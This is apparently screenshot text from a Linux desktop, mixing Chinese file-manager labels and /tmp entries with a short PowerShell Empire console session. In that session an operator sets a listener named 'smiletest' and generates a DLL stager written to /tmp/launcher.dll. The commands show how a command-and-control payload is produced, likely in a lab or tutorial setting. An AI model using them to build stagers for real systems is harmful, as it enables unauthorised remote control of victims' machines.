 回收站
vmware-root
vmware-smile
网络
La
500 GB 卷
fcitx-socket-:0
launcher.dl
计算机
连接到服务器
renderlog
sogou-qimpan
(Empire: stager/dll) > set Listener smiletest
(Empire: stager/dll) > execute
[*] Stager output written out to: /tmp/launcher.dll
(Empire: stager/dll) >